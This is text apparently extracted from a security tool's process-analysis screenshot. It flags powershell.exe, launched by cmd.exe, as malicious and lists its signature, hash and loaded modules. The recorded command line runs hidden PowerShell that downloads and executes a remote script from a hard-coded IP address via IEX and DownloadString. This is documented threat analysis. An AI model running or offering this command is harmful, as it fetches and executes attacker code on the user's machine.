 Owner machines
Owner users
powershell.exe
Malicious processes
cmd.exe
Parent process
No Connections
Incoming connections
Unknown Connection
Outgoing connections
114 Modules
Loaded modules
Unknown Process
Child processes
File
Unknown
Reputation
Verified
Signature
5330fedad485e0e4c23b2abe1075a1f984fde9fc
File Hash
Microsoft Corporation
Company Name
Microsoft® Windows® Operating System
Product Name
Execution
>_ Powershell.Exe -NoP -NonI -W Hidden "If((Get-WmiObject Win32_OperatingSystem).Osarchitecture.Contains('64')){IEX(New-Object
Net.WebClient).DownloadString('Http://45.199.154.147:8000/In6.Ps1')}Else{IEX(New-Object Net.WebClient).DownloadString('Http://45.199.154.147:8000/In3.Ps1')}"
Command Line